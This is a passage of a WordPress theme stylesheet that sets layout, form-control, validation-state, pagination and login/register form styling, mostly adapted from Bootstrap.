  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright,
img.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter,
img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption {
  text-align: center;
  margin-bottom: 1.5em; }
  .wp-caption img {
    border: 0 none;
    margin: 0;
    padding: 0; }
  .wp-caption p.wp-caption-text {
    margin: 0; }
  .wp-caption.alignnone {
    max-width: 100%; }

.wp-smiley {
  max-height: 1em;
  margin: 0 !important; }

.gallery dl {
  margin: 0; }

.gallery-caption {
  margin: -1.5em 0 0 0; }

.gallery-item {
  display: inline-block;
  text-align: center;
  padding: 10px;
  vertical-align: top; }

blockquote.left {
  float: left;
  margin-left: 0;
  margin-right: 20px;
  text-align: right;
  width: 33%; }

blockquote.right {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  text-align: left;
  width: 33%; }

/*===== 3. MODULES
---------------------------------- */
/*** 3.1. MODULES > FORM */
/*** 3.1.1 MODULES > FORM > Boostrap
---------------------------------------*/
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.form-submit {
  display: none; }

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple],
select[size] {
  height: auto; }

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555; }

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0px;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    border-color: #f8a631;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 166, 49, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(248, 166, 49, 0.6); }
  .form-control::-moz-placeholder,
  select::-moz-placeholder,
  textarea::-moz-placeholder,
  input[type="text"]::-moz-placeholder,
  input[type="password"]::-moz-placeholder,
  input[type="datetime"]::-moz-placeholder,
  input[type="datetime-local"]::-moz-placeholder,
  input[type="date"]::-moz-placeholder,
  input[type="month"]::-moz-placeholder,
  input[type="time"]::-moz-placeholder,
  input[type="week"]::-moz-placeholder,
  input[type="number"]::-moz-placeholder,
  input[type="email"]::-moz-placeholder,
  input[type="url"]::-moz-placeholder,
  input[type="search"]::-moz-placeholder,
  input[type="tel"]::-moz-placeholder,
  input[type="color"]::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder,
  select:-ms-input-placeholder,
  textarea:-ms-input-placeholder,
  input[type="text"]:-ms-input-placeholder,
  input[type="password"]:-ms-input-placeholder,
  input[type="datetime"]:-ms-input-placeholder,
  input[type="datetime-local"]:-ms-input-placeholder,
  input[type="date"]:-ms-input-placeholder,
  input[type="month"]:-ms-input-placeholder,
  input[type="time"]:-ms-input-placeholder,
  input[type="week"]:-ms-input-placeholder,
  input[type="number"]:-ms-input-placeholder,
  input[type="email"]:-ms-input-placeholder,
  input[type="url"]:-ms-input-placeholder,
  input[type="search"]:-ms-input-placeholder,
  input[type="tel"]:-ms-input-placeholder,
  input[type="color"]:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder,
  select::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder,
  input[type="text"]::-webkit-input-placeholder,
  input[type="password"]::-webkit-input-placeholder,
  input[type="datetime"]::-webkit-input-placeholder,
  input[type="datetime-local"]::-webkit-input-placeholder,
  input[type="date"]::-webkit-input-placeholder,
  input[type="month"]::-webkit-input-placeholder,
  input[type="time"]::-webkit-input-placeholder,
  input[type="week"]::-webkit-input-placeholder,
  input[type="number"]::-webkit-input-placeholder,
  input[type="email"]::-webkit-input-placeholder,
  input[type="url"]::-webkit-input-placeholder,
  input[type="search"]::-webkit-input-placeholder,
  input[type="tel"]::-webkit-input-placeholder,
  input[type="color"]::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled],
  select[disabled],
  textarea[disabled],
  input[disabled][type="text"],
  input[disabled][type="password"],
  input[disabled][type="datetime"],
  input[disabled][type="datetime-local"],
  input[disabled][type="date"],
  input[disabled][type="month"],
  input[disabled][type="time"],
  input[disabled][type="week"],
  input[disabled][type="number"],
  input[disabled][type="email"],
  input[disabled][type="url"],
  input[disabled][type="search"],
  input[disabled][type="tel"],
  input[disabled][type="color"], .form-control[readonly],
  select[readonly],
  textarea[readonly],
  input[readonly][type="text"],
  input[readonly][type="password"],
  input[readonly][type="datetime"],
  input[readonly][type="datetime-local"],
  input[readonly][type="date"],
  input[readonly][type="month"],
  input[readonly][type="time"],
  input[readonly][type="week"],
  input[readonly][type="number"],
  input[readonly][type="email"],
  input[readonly][type="url"],
  input[readonly][type="search"],
  input[readonly][type="tel"],
  input[readonly][type="color"], fieldset[disabled] .form-control,
  fieldset[disabled] select,
  fieldset[disabled] textarea,
  fieldset[disabled] input[type="text"],
  fieldset[disabled] input[type="password"],
  fieldset[disabled] input[type="datetime"],
  fieldset[disabled] input[type="datetime-local"],
  fieldset[disabled] input[type="date"],
  fieldset[disabled] input[type="month"],
  fieldset[disabled] input[type="time"],
  fieldset[disabled] input[type="week"],
  fieldset[disabled] input[type="number"],
  fieldset[disabled] input[type="email"],
  fieldset[disabled] input[type="url"],
  fieldset[disabled] input[type="search"],
  fieldset[disabled] input[type="tel"],
  fieldset[disabled] input[type="color"] {
    cursor: not-allowed;
    background-color: #eeeeee;
    opacity: 1; }

.form-control,
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border-color: rgba(0, 0, 0, 0.15);
  background: transparent; }
  .form-control:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus,
  select:focus,
  textarea:focus,
  input[type="text"]:focus,
  input[type="password"]:focus,
  input[type="datetime"]:focus,
  input[type="datetime-local"]:focus,
  input[type="date"]:focus,
  input[type="month"]:focus,
  input[type="time"]:focus,
  input[type="week"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="tel"]:focus,
  input[type="color"]:focus {
    border-color: #f8a631 !important;
    box-shadow: none; }

textarea.form-control,
textarea {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px; }
    input[type="date"].input-sm, .input-group-sm input[type="date"],
    input[type="time"].input-sm, .input-group-sm
    input[type="time"],
    input[type="datetime-local"].input-sm, .input-group-sm
    input[type="datetime-local"],
    input[type="month"].input-sm, .input-group-sm
    input[type="month"] {
      line-height: 30px; }
    input[type="date"].input-lg, .input-group-lg input[type="date"],
    input[type="time"].input-lg, .input-group-lg
    input[type="time"],
    input[type="datetime-local"].input-lg, .input-group-lg
    input[type="datetime-local"],
    input[type="month"].input-lg, .input-group-lg
    input[type="month"] {
      line-height: 46px; } }
.form-group {
  margin-bottom: 15px; }

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label,
  .checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9; }

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0; }
  .form-control-static.input-lg, .form-control-static.input-sm {
    padding-left: 0;
    padding-right: 0; }

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px; }

select.input-sm {
  height: 30px;
  line-height: 30px; }

textarea.input-sm,
select[multiple].input-sm {
  height: auto; }

.form-group-sm .form-control,
.form-group-sm select,
.form-group-sm textarea,
.form-group-sm input[type="text"],
.form-group-sm input[type="password"],
.form-group-sm input[type="datetime"],
.form-group-sm input[type="datetime-local"],
.form-group-sm input[type="date"],
.form-group-sm input[type="month"],
.form-group-sm input[type="time"],
.form-group-sm input[type="week"],
.form-group-sm input[type="number"],
.form-group-sm input[type="email"],
.form-group-sm input[type="url"],
.form-group-sm input[type="search"],
.form-group-sm input[type="tel"],
.form-group-sm input[type="color"] {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px; }
.form-group-sm select.form-control,
.form-group-sm select {
  height: 30px;
  line-height: 30px; }
.form-group-sm textarea.form-control,
.form-group-sm textarea,
.form-group-sm select[multiple].form-control,
.form-group-sm select[multiple] {
  height: auto; }
.form-group-sm .form-control-static {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 0px; }

select.input-lg {
  height: 46px;
  line-height: 46px; }

textarea.input-lg,
select[multiple].input-lg {
  height: auto; }

.form-group-lg .form-control,
.form-group-lg select,
.form-group-lg textarea,
.form-group-lg input[type="text"],
.form-group-lg input[type="password"],
.form-group-lg input[type="datetime"],
.form-group-lg input[type="datetime-local"],
.form-group-lg input[type="date"],
.form-group-lg input[type="month"],
.form-group-lg input[type="time"],
.form-group-lg input[type="week"],
.form-group-lg input[type="number"],
.form-group-lg input[type="email"],
.form-group-lg input[type="url"],
.form-group-lg input[type="search"],
.form-group-lg input[type="tel"],
.form-group-lg input[type="color"] {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 0px; }
.form-group-lg select.form-control,
.form-group-lg select {
  height: 46px;
  line-height: 46px; }
.form-group-lg textarea.form-control,
.form-group-lg textarea,
.form-group-lg select[multiple].form-control,
.form-group-lg select[multiple] {
  height: auto; }
.form-group-lg .form-control-static {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control,
  .has-feedback select,
  .has-feedback textarea,
  .has-feedback input[type="text"],
  .has-feedback input[type="password"],
  .has-feedback input[type="datetime"],
  .has-feedback input[type="datetime-local"],
  .has-feedback input[type="date"],
  .has-feedback input[type="month"],
  .has-feedback input[type="time"],
  .has-feedback input[type="week"],
  .has-feedback input[type="number"],
  .has-feedback input[type="email"],
  .has-feedback input[type="url"],
  .has-feedback input[type="search"],
  .has-feedback input[type="tel"],
  .has-feedback input[type="color"] {
    padding-right: 42.5px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px; }

.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px; }

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d; }
.has-success .form-control,
.has-success select,
.has-success textarea,
.has-success input[type="text"],
.has-success input[type="password"],
.has-success input[type="datetime"],
.has-success input[type="datetime-local"],
.has-success input[type="date"],
.has-success input[type="month"],
.has-success input[type="time"],
.has-success input[type="week"],
.has-success input[type="number"],
.has-success input[type="email"],
.has-success input[type="url"],
.has-success input[type="search"],
.has-success input[type="tel"],
.has-success input[type="color"] {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-success .form-control:focus,
  .has-success select:focus,
  .has-success textarea:focus,
  .has-success input[type="text"]:focus,
  .has-success input[type="password"]:focus,
  .has-success input[type="datetime"]:focus,
  .has-success input[type="datetime-local"]:focus,
  .has-success input[type="date"]:focus,
  .has-success input[type="month"]:focus,
  .has-success input[type="time"]:focus,
  .has-success input[type="week"]:focus,
  .has-success input[type="number"]:focus,
  .has-success input[type="email"]:focus,
  .has-success input[type="url"]:focus,
  .has-success input[type="search"]:focus,
  .has-success input[type="tel"]:focus,
  .has-success input[type="color"]:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8; }
.has-success .form-control-feedback {
  color: #3c763d; }

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b; }
.has-warning .form-control,
.has-warning select,
.has-warning textarea,
.has-warning input[type="text"],
.has-warning input[type="password"],
.has-warning input[type="datetime"],
.has-warning input[type="datetime-local"],
.has-warning input[type="date"],
.has-warning input[type="month"],
.has-warning input[type="time"],
.has-warning input[type="week"],
.has-warning input[type="number"],
.has-warning input[type="email"],
.has-warning input[type="url"],
.has-warning input[type="search"],
.has-warning input[type="tel"],
.has-warning input[type="color"] {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-warning .form-control:focus,
  .has-warning select:focus,
  .has-warning textarea:focus,
  .has-warning input[type="text"]:focus,
  .has-warning input[type="password"]:focus,
  .has-warning input[type="datetime"]:focus,
  .has-warning input[type="datetime-local"]:focus,
  .has-warning input[type="date"]:focus,
  .has-warning input[type="month"]:focus,
  .has-warning input[type="time"]:focus,
  .has-warning input[type="week"]:focus,
  .has-warning input[type="number"]:focus,
  .has-warning input[type="email"]:focus,
  .has-warning input[type="url"]:focus,
  .has-warning input[type="search"]:focus,
  .has-warning input[type="tel"]:focus,
  .has-warning input[type="color"]:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3; }
.has-warning .form-control-feedback {
  color: #8a6d3b; }

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442; }
.has-error .form-control,
.has-error select,
.has-error textarea,
.has-error input[type="text"],
.has-error input[type="password"],
.has-error input[type="datetime"],
.has-error input[type="datetime-local"],
.has-error input[type="date"],
.has-error input[type="month"],
.has-error input[type="time"],
.has-error input[type="week"],
.has-error input[type="number"],
.has-error input[type="email"],
.has-error input[type="url"],
.has-error input[type="search"],
.has-error input[type="tel"],
.has-error input[type="color"] {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .has-error .form-control:focus,
  .has-error select:focus,
  .has-error textarea:focus,
  .has-error input[type="text"]:focus,
  .has-error input[type="password"]:focus,
  .has-error input[type="datetime"]:focus,
  .has-error input[type="datetime-local"]:focus,
  .has-error input[type="date"]:focus,
  .has-error input[type="month"]:focus,
  .has-error input[type="time"]:focus,
  .has-error input[type="week"]:focus,
  .has-error input[type="number"]:focus,
  .has-error input[type="email"]:focus,
  .has-error input[type="url"]:focus,
  .has-error input[type="search"]:focus,
  .has-error input[type="tel"]:focus,
  .has-error input[type="color"]:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede; }
.has-error .form-control-feedback {
  color: #a94442; }

.has-feedback label ~ .form-control-feedback {
  top: 25px; }
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .form-control,
  .form-inline select,
  .form-inline textarea,
  .form-inline input[type="text"],
  .form-inline input[type="password"],
  .form-inline input[type="datetime"],
  .form-inline input[type="datetime-local"],
  .form-inline input[type="date"],
  .form-inline input[type="month"],
  .form-inline input[type="time"],
  .form-inline input[type="week"],
  .form-inline input[type="number"],
  .form-inline input[type="email"],
  .form-inline input[type="url"],
  .form-inline input[type="search"],
  .form-inline input[type="tel"],
  .form-inline input[type="color"] {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .form-inline .form-control-static {
    display: inline-block; }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle; }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control,
    .form-inline .input-group select,
    .form-inline .input-group textarea,
    .form-inline .input-group input[type="text"],
    .form-inline .input-group input[type="password"],
    .form-inline .input-group input[type="datetime"],
    .form-inline .input-group input[type="datetime-local"],
    .form-inline .input-group input[type="date"],
    .form-inline .input-group input[type="month"],
    .form-inline .input-group input[type="time"],
    .form-inline .input-group input[type="week"],
    .form-inline .input-group input[type="number"],
    .form-inline .input-group input[type="email"],
    .form-inline .input-group input[type="url"],
    .form-inline .input-group input[type="search"],
    .form-inline .input-group input[type="tel"],
    .form-inline .input-group input[type="color"] {
      width: auto; }
  .form-inline .input-group > .form-control,
  .form-inline .input-group > select,
  .form-inline .input-group > textarea,
  .form-inline .input-group > input[type="text"],
  .form-inline .input-group > input[type="password"],
  .form-inline .input-group > input[type="datetime"],
  .form-inline .input-group > input[type="datetime-local"],
  .form-inline .input-group > input[type="date"],
  .form-inline .input-group > input[type="month"],
  .form-inline .input-group > input[type="time"],
  .form-inline .input-group > input[type="week"],
  .form-inline .input-group > input[type="number"],
  .form-inline .input-group > input[type="email"],
  .form-inline .input-group > input[type="url"],
  .form-inline .input-group > input[type="search"],
  .form-inline .input-group > input[type="tel"],
  .form-inline .input-group > input[type="color"] {
    width: 100%; }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
    .form-inline .radio label,
    .form-inline .checkbox label {
      padding-left: 0; }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback {
    top: 0; } }

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px; }
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px; }
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px; } }
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px; }
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.33333px; } }
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px; } }

.fw-flash-messages {
  padding: 15px;
  border: 1px solid transparent;
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #FF6210;
  margin-top: 25px;
  margin-bottom: 0;
  padding-bottom: 20px;
  font-weight: bold; }

/*** 3.2. MODULES > RESPONSIVE-UTILS */
@media (min-width: 768px) {
  .pull-right {
    float: right; } }

.embed-responsive {
  position: relative !important;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    border: 0; }
  .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 56.25%; }
  .embed-responsive.embed-responsive-4by3 {
    padding-bottom: 75%; }

/*** 3.3. MODULES > SHARE */
/* Overlay
--------------------------*/
.overlay {
  background: rgba(0, 0, 0, 0.3);
  position: absolute !important;
  z-index: 1 !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

/* Text align
--------------------------*/
.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justif {
  text-align: justify; }

.text-nowrap {
  white-space: nowrap; }

.hs-footer-widget .ht-widget.hw-popular-recipes .post, .hs-footer-widget .ht-widget.hw-popular-categories a, .hs-footer-widget .ht-widget.hw-posts .post, .hs-posts.grid .post.pf-link .entry-media a,
.hs-posts.grid .entry.pf-link .entry-media a,
.hs-post.single .post.pf-link .entry-media a,
.hs-post.single .entry.pf-link .entry-media a,
.hs-general .post.pf-link .entry-media a,
.hs-general .entry.pf-link .entry-media a, .ht-widget.widget_nav_menu li a, .ht-widget.widget_archive li a, .ht-widget.widget_categories li a, .ht-widget.widget_pages li a, .ht-widget.widget_meta li a, .ht-widget.widget_recent_entries li a, .ht-widget.widget_recent_comments li a, .ht-widget.hw-posts-tab .post, .ht-widget.hw-archives a {
  position: relative; }
  .hs-footer-widget .ht-widget.hw-popular-recipes .post:before, .hs-footer-widget .ht-widget.hw-popular-categories a:before, .hs-footer-widget .ht-widget.hw-posts .post:before, .hs-posts.grid .post.pf-link .entry-media a:before,
  .hs-posts.grid .entry.pf-link .entry-media a:before,
  .hs-post.single .post.pf-link .entry-media a:before,
  .hs-post.single .entry.pf-link .entry-media a:before,
  .hs-general .post.pf-link .entry-media a:before,
  .hs-general .entry.pf-link .entry-media a:before, .ht-widget.widget_nav_menu li a:before, .ht-widget.widget_archive li a:before, .ht-widget.widget_categories li a:before, .ht-widget.widget_pages li a:before, .ht-widget.widget_meta li a:before, .ht-widget.widget_recent_entries li a:before, .ht-widget.widget_recent_comments li a:before, .ht-widget.hw-posts-tab .post:before, .ht-widget.hw-archives a:before {
    -webkit-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
    position: absolute;
    content: '';
    height: 1px;
    width: 0;
    bottom: -1px;
    left: 0;
    background: #f8a631; }
  .hs-footer-widget .ht-widget.hw-popular-recipes .post:hover:before, .hs-footer-widget .ht-widget.hw-popular-categories a:hover:before, .hs-footer-widget .ht-widget.hw-posts .post:hover:before, .hs-posts.grid .post.pf-link .entry-media a:hover:before,
  .hs-posts.grid .entry.pf-link .entry-media a:hover:before,
  .hs-post.single .post.pf-link .entry-media a:hover:before,
  .hs-post.single .entry.pf-link .entry-media a:hover:before,
  .hs-general .post.pf-link .entry-media a:hover:before,
  .hs-general .entry.pf-link .entry-media a:hover:before, .ht-widget.widget_nav_menu li a:hover:before, .ht-widget.widget_archive li a:hover:before, .ht-widget.widget_categories li a:hover:before, .ht-widget.widget_pages li a:hover:before, .ht-widget.widget_meta li a:hover:before, .ht-widget.widget_recent_entries li a:hover:before, .ht-widget.widget_recent_comments li a:hover:before, .ht-widget.hw-posts-tab .post:hover:before, .ht-widget.hw-archives a:hover:before {
    width: 100%; }

.page-numbers {
  display: block;
  text-align: center; }
  .page-numbers li {
    display: inline-block;
    margin: 0 5px; }
    .page-numbers li.current span {
      border-color: #f8a631;
      color: #fff;
      background: #f8a631; }
  .page-numbers a,
  .page-numbers span {
    display: block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border-width: 1px;
    border-style: solid;
    font-size: 18px;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 34px;
    font-weight: 700; }
    @media (max-width: 767px) {
      .page-numbers a,
      .page-numbers span {
        width: 30px;
        height: 30px;
        line-height: 24px; } }
  .page-numbers a {
    color: rgba(0, 0, 0, 0.3);
    border-color: rgba(0, 0, 0, 0.3); }
    .page-numbers a:hover {
      border-color: #f8a631;
      color: #fff;
      background: #f8a631; }
  .page-numbers span {
    color: rgba(0, 0, 0, 0.2);
    border-color: rgba(0, 0, 0, 0.2); }

.login-form, .register-form {
  padding-bottom: 50px; }
  .login-form h2, .register-form h2 {
    text-align: center;
    font-size: 2.0em; }
  .login-form .register_warning, .register-form .register_warning {
    text-align: center; }

.ht-form-block, .login-form form, .register-form form {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 15px; }
  @media (min-width: 768px) {
    .ht-form-block, .login-form form, .register-form form {
      padding: 30px; } }
  .ht-form-block .text-center, .login-form form .text-center, .register-form form .text-center {
    margin-bottom: 30px; }
    .ht-form-block .text-center .heading, .login-form form .text-center .heading, .register-form form .text-center .heading {
      font-size: 18px;
      font-size: 1.8rem; }
  .ht-form-block input,
  .ht-form-block textarea, .login-form form input,
  .login-form form textarea, .register-form form input,
  .register-form form textarea {
    border-color: #fff;
    background: #fff; }
    .ht-form-block input:focus,
    .ht-form-block textarea:focus, .login-form form input:focus,
    .login-form form textarea:focus, .register-form form input:focus,
    .register-form form textarea:focus {
      box-shadow: none; }
  .ht-form-block label, .login-form form label, .register-form form label {
    font-weight: 700; }
  @media (max-width: 767px) {
    .ht-form-block .row, .login-form form .row, .register-form form .row {
      margin: 0 !important; } }
  .ht-form-block .row .form-group:after, .login-form form .row .form-group:after, .register-form form .row .form-group:after {
    content: '';
    display: block;
    clear: both; }
  .ht-form-block .label-description, .login-form form .label-description, .register-form form .label-description {
    color: #878787;
    margin-left: 7px; }
  .ht-form-block sup, .login-form form sup, .register-form form sup {
    color: #fc6666;
    font-size: 16px; }
  .ht-form-block .submit-group, .login-form form .submit-group, .register-form form .submit-group {
    margin-top: 30px; }
